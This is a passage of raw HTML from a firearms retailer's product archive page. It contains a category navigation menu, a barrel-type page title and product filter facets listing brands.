				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Barrel Type: Steel, Fluted Polymer Jacket</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(3618)</option><option value="handgun">&emsp;HANDGUNS&nbsp;(3618)</option><option value="pistols">&emsp;&emsp;PISTOLS&nbsp;(3618)</option><option value="browning">Browning&nbsp;(108)</option><option value="beretta-usa">Beretta USA&nbsp;(96)</option><option value="armscor">Armscor&nbsp;(60)</option><option value="bersa">Bersa&nbsp;(37)</option><option value="magnum-research">Magnum Research&nbsp;(32)</option><option value="oaks-wholesale-dist-iver">OAKS WHOLESALE DIST/IVER&nbsp;(29)</option><option value="breda-dickinson">Breda/Dickinson&nbsp;(18)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
